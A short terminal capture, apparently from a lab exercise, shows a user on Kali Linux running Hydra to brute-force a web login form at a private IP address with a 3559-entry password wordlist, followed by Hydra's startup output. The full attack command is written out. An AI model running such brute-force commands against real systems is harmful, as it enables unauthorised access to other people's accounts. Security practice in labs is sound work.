 ┌──(antoineabfaycal㉿kali)-[~/Desktop/epsilon]
└─$ hydra 192.168.67.148 http-post-form "/root/log_in/bakri/login.php:uname=^USER^&password=^PASS^&submit=Login:F=wrong Crede
ntials error" -l username -P /usr/share/wordlists/john.lst -vV -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-06 20:48:11
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pre
vent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task